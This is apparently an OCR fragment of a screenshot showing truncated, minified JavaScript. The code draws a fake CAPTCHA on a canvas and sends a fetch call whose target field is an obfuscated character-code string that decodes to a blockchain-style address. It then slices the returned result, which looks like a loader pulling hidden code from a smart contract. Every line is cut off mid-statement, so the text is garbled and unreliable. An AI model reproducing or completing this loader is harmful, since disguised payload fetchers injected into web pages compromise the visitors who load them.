
HASH: b0eb317025b3bacdd66de65e40
Updated:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),